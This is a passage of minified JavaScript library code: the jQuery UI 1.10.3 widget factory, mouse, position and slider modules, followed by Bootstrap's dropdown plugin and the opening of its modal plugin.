d,e=a.plugins[b];if(e&&a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType)for(d=0;d<e.length;d++)a.options[e[d][0]]&&e[d][1].apply(a.element,c)}},hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0?!0:(b[d]=1,e=b[d]>0,b[d]=0,e)}})}(jQuery),function(a,b){var c=0,d=Array.prototype.slice,e=a.cleanData;a.cleanData=function(b){for(var c,d=0;null!=(c=b[d]);d++)try{a(c).triggerHandler("remove")}catch(f){}e(b)},a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g)},a.widget.extend=function(c){for(var e,f,g=d.call(arguments,1),h=0,i=g.length;i>h;h++)for(e in g[h])f=g[h][e],g[h].hasOwnProperty(e)&&f!==b&&(a.isPlainObject(f)?c[e]=a.isPlainObject(c[e])?a.widget.extend({},c[e],f):a.widget.extend({},f):c[e]=f);return c},a.widget.bridge=function(c,e){var f=e.prototype.widgetFullName||c;a.fn[c]=function(g){var h="string"==typeof g,i=d.call(arguments,1),j=this;return g=!h&&i.length?a.widget.extend.apply(null,[g].concat(i)):g,h?this.each(function(){var d,e=a.data(this,f);return e?a.isFunction(e[g])&&"_"!==g.charAt(0)?(d=e[g].apply(e,i),d!==e&&d!==b?(j=d&&d.jquery?j.pushStack(d.get()):d,!1):void 0):a.error("no such method '"+g+"' for "+c+" widget instance"):a.error("cannot call methods on "+c+" prior to initialization; attempted to call method '"+g+"'")}):this.each(function(){var b=a.data(this,f);b?b.option(g||{})._init():a.data(this,f,new e(g,this))}),j}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(c,d){var e,f,g,h=c;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof c)if(h={},e=c.split("."),c=e.shift(),e.length){for(f=h[c]=a.widget.extend({},this.options[c]),g=0;g<e.length-1;g++)f[e[g]]=f[e[g]]||{},f=f[e[g]];if(c=e.pop(),d===b)return f[c]===b?null:f[c];f[c]=d}else{if(d===b)return this.options[c]===b?null:this.options[c];h[c]=d}return this._setOptions(h),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!b).attr("aria-disabled",b),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^(\w+)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(a,b){b=(b||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,a.unbind(b).undelegate(b)},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}})}(jQuery),function(a,b){var c=!1;a(document).mouseup(function(){c=!1}),a.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!c){this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var d=this,e=1===b.which,f="string"==typeof this.options.cancel&&b.target.nodeName?a(b.target).closest(this.options.cancel).length:!1;return e&&!f&&this._mouseCapture(b)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),c=!0,!0)):!0}},_mouseMove:function(b){return a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button?this._mouseUp(b):this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(a,b){function c(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function d(b,c){return parseInt(a.css(b,c),10)||0}function e(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(f!==b)return f;var c,d,e=a("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),g=e.children()[0];return a("body").append(e),c=g.offsetWidth,e.css("overflow","scroll"),d=g.offsetWidth,c===d&&(d=e[0].clientWidth),e.remove(),f=c-d},getScrollInfo:function(b){var c=b.isWindow?"":b.element.css("overflow-x"),d=b.isWindow?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]);return{element:c,isWindow:d,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d?c.width():c.outerWidth(),height:d?c.height():c.outerHeight()}}},a.fn.position=function(b){if(!b||!b.of)return o.apply(this,arguments);b=a.extend({},b);var f,n,p,q,r,s,t=a(b.of),u=a.position.getWithinInfo(b.within),v=a.position.getScrollInfo(u),w=(b.collision||"flip").split(" "),x={};return s=e(t),t[0].preventDefault&&(b.at="left top"),n=s.width,p=s.height,q=s.offset,r=a.extend({},q),a.each(["my","at"],function(){var a,c,d=(b[this]||"").split(" ");1===d.length&&(d=j.test(d[0])?d.concat(["center"]):k.test(d[0])?["center"].concat(d):["center","center"]),d[0]=j.test(d[0])?d[0]:"center",d[1]=k.test(d[1])?d[1]:"center",a=l.exec(d[0]),c=l.exec(d[1]),x[this]=[a?a[0]:0,c?c[0]:0],b[this]=[m.exec(d[0])[0],m.exec(d[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===b.at[0]?r.left+=n:"center"===b.at[0]&&(r.left+=n/2),"bottom"===b.at[1]?r.top+=p:"center"===b.at[1]&&(r.top+=p/2),f=c(x.at,n,p),r.left+=f[0],r.top+=f[1],this.each(function(){var e,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=d(this,"marginLeft"),s=d(this,"marginTop"),y=l+o+d(this,"marginRight")+v.width,z=m+s+d(this,"marginBottom")+v.height,A=a.extend({},r),B=c(x.my,k.outerWidth(),k.outerHeight());"right"===b.my[0]?A.left-=l:"center"===b.my[0]&&(A.left-=l/2),"bottom"===b.my[1]?A.top-=m:"center"===b.my[1]&&(A.top-=m/2),A.left+=B[0],A.top+=B[1],a.support.offsetFractions||(A.left=i(A.left),A.top=i(A.top)),e={marginLeft:o,marginTop:s},a.each(["left","top"],function(c,d){a.ui.position[w[c]]&&a.ui.position[w[c]][d](A,{targetWidth:n,targetHeight:p,elemWidth:l,elemHeight:m,collisionPosition:e,collisionWidth:y,collisionHeight:z,offset:[f[0]+B[0],f[1]+B[1]],my:b.my,at:b.at,within:u,elem:k})}),b.using&&(j=function(a){var c=q.left-A.left,d=c+n-l,e=q.top-A.top,f=e+p-m,i={target:{element:t,left:q.left,top:q.top,width:n,height:p},element:{element:k,left:A.left,top:A.top,width:l,height:m},horizontal:0>d?"left":c>0?"right":"center",vertical:0>f?"top":e>0?"bottom":"middle"};l>n&&h(c+d)<n&&(i.horizontal="center"),m>p&&h(e+f)<p&&(i.vertical="middle"),g(h(c),h(d))>g(h(e),h(f))?i.important="horizontal":i.important="vertical",b.using.call(this,a,i)}),k.offset(a.extend(A,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,a.top+n+o+p>k&&(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,a.top+n+o+p>l&&(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,f,g=document.getElementsByTagName("body")[0],h=document.createElement("div");b=document.createElement(g?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},g&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(f in d)b.style[f]=d[f];b.appendChild(h),c=g||document.documentElement,c.insertBefore(b,c.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",e=a(h).offset().left,a.support.offsetFractions=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(jQuery),function(a,b){var c=5;a.widget("ui.slider",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var b,c,d=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",g=[];for(c=d.values&&d.values.length||1,e.length>c&&(e.slice(c).remove(),e=e.slice(0,c)),b=e.length;c>b;b++)g.push(f);this.handles=e.add(a(g.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(b){a(this).data("ui-slider-handle-index",b)})},_createRange:function(){var b=this.options,c="";b.range?(b.range===!0&&(b.values?b.values.length&&2!==b.values.length?b.values=[b.values[0],b.values[0]]:a.isArray(b.values)&&(b.values=b.values.slice(0)):b.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=a("<div></div>").appendTo(this.element),c="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(c+("min"===b.range||"max"===b.range?" ui-slider-range-"+b.range:""))):this.range=a([])},_setupEvents:function(){var a=this.handles.add(this.range).filter("a");this._off(a),this._on(a,this._handleEvents),this._hoverable(a),this._focusable(a)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(b){var c,d,e,f,g,h,i,j,k=this,l=this.options;return l.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),c={x:b.pageX,y:b.pageY},d=this._normValueFromMouse(c),e=this._valueMax()-this._valueMin()+1,this.handles.each(function(b){var c=Math.abs(d-k.values(b));(e>c||e===c&&(b===k._lastChangedValue||k.values(b)===l.min))&&(e=c,f=a(this),g=b)}),h=this._start(b,g),h===!1?!1:(this._mouseSliding=!0,this._handleIndex=g,f.addClass("ui-state-active").focus(),i=f.offset(),j=!a(b.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=j?{left:0,top:0}:{left:b.pageX-i.left-f.width()/2,top:b.pageY-i.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(b,g,d),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(a){var b={x:a.pageX,y:a.pageY},c=this._normValueFromMouse(b);return this._slide(a,this._handleIndex,c),!1},_mouseStop:function(a){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(a,this._handleIndex),this._change(a,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(a){var b,c,d,e,f;return"horizontal"===this.orientation?(b=this.elementSize.width,c=a.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(b=this.elementSize.height,c=a.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),d=c/b,d>1&&(d=1),0>d&&(d=0),"vertical"===this.orientation&&(d=1-d),e=this._valueMax()-this._valueMin(),f=this._valueMin()+d*e,this._trimAlignValue(f)},_start:function(a,b){var c={handle:this.handles[b],value:this.value()};return this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("start",a,c)},_slide:function(a,b,c){var d,e,f;this.options.values&&this.options.values.length?(d=this.values(b?0:1),2===this.options.values.length&&this.options.range===!0&&(0===b&&c>d||1===b&&d>c)&&(c=d),c!==this.values(b)&&(e=this.values(),e[b]=c,f=this._trigger("slide",a,{handle:this.handles[b],value:c,values:e}),d=this.values(b?0:1),f!==!1&&this.values(b,c,!0))):c!==this.value()&&(f=this._trigger("slide",a,{handle:this.handles[b],value:c}),f!==!1&&this.value(c))},_stop:function(a,b){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("stop",a,c)},_change:function(a,b){if(!this._keySliding&&!this._mouseSliding){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._lastChangedValue=b,this._trigger("change",a,c)}},value:function(a){return arguments.length?(this.options.value=this._trimAlignValue(a),this._refreshValue(),void this._change(null,0)):this._value()},values:function(b,c){var d,e,f;if(arguments.length>1)return this.options.values[b]=this._trimAlignValue(c),this._refreshValue(),void this._change(null,b);if(!arguments.length)return this._values();if(!a.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(b):this.value();for(d=this.options.values,e=arguments[0],f=0;f<d.length;f+=1)d[f]=this._trimAlignValue(e[f]),this._change(null,f);this._refreshValue()},_setOption:function(b,c){var d,e=0;switch("range"===b&&this.options.range===!0&&("min"===c?(this.options.value=this._values(0),this.options.values=null):"max"===c&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),a.isArray(this.options.values)&&(e=this.options.values.length),a.Widget.prototype._setOption.apply(this,arguments),b){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),d=0;e>d;d+=1)this._change(null,d);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var a=this.options.value;return a=this._trimAlignValue(a)},_values:function(a){var b,c,d;if(arguments.length)return b=this.options.values[a],b=this._trimAlignValue(b);if(this.options.values&&this.options.values.length){for(c=this.options.values.slice(),d=0;d<c.length;d+=1)c[d]=this._trimAlignValue(c[d]);return c}return[]},_trimAlignValue:function(a){if(a<=this._valueMin())return this._valueMin();if(a>=this._valueMax())return this._valueMax();var b=this.options.step>0?this.options.step:1,c=(a-this._valueMin())%b,d=a-c;return 2*Math.abs(c)>=b&&(d+=c>0?b:-b),parseFloat(d.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var b,c,d,e,f,g=this.options.range,h=this.options,i=this,j=this._animateOff?!1:h.animate,k={};this.options.values&&this.options.values.length?this.handles.each(function(d){c=(i.values(d)-i._valueMin())/(i._valueMax()-i._valueMin())*100,k["horizontal"===i.orientation?"left":"bottom"]=c+"%",a(this).stop(1,1)[j?"animate":"css"](k,h.animate),i.options.range===!0&&("horizontal"===i.orientation?(0===d&&i.range.stop(1,1)[j?"animate":"css"]({left:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({width:c-b+"%"},{queue:!1,duration:h.animate})):(0===d&&i.range.stop(1,1)[j?"animate":"css"]({bottom:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({height:c-b+"%"},{queue:!1,duration:h.animate}))),b=c}):(d=this.value(),e=this._valueMin(),f=this._valueMax(),c=f!==e?(d-e)/(f-e)*100:0,k["horizontal"===this.orientation?"left":"bottom"]=c+"%",this.handle.stop(1,1)[j?"animate":"css"](k,h.animate),"min"===g&&"horizontal"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({width:c+"%"},h.animate),"max"===g&&"horizontal"===this.orientation&&this.range[j?"animate":"css"]({width:100-c+"%"},{queue:!1,duration:h.animate}),"min"===g&&"vertical"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({height:c+"%"},h.animate),"max"===g&&"vertical"===this.orientation&&this.range[j?"animate":"css"]({height:100-c+"%"},{queue:!1,duration:h.animate}))},_handleEvents:{keydown:function(b){var d,e,f,g,h=a(b.target).data("ui-slider-handle-index");switch(b.keyCode){case a.ui.keyCode.HOME:case a.ui.keyCode.END:case a.ui.keyCode.PAGE_UP:case a.ui.keyCode.PAGE_DOWN:case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(b.preventDefault(),!this._keySliding&&(this._keySliding=!0,a(b.target).addClass("ui-state-active"),d=this._start(b,h),d===!1))return}switch(g=this.options.step,e=f=this.options.values&&this.options.values.length?this.values(h):this.value(),b.keyCode){case a.ui.keyCode.HOME:f=this._valueMin();break;case a.ui.keyCode.END:f=this._valueMax();break;case a.ui.keyCode.PAGE_UP:f=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.PAGE_DOWN:f=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:if(e===this._valueMax())return;f=this._trimAlignValue(e+g);break;case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(e===this._valueMin())return;f=this._trimAlignValue(e-g)}this._slide(b,h,f)},click:function(a){a.preventDefault()},keyup:function(b){var c=a(b.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(b,c),this._change(b,c),a(b.target).removeClass("ui-state-active"))}}})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var 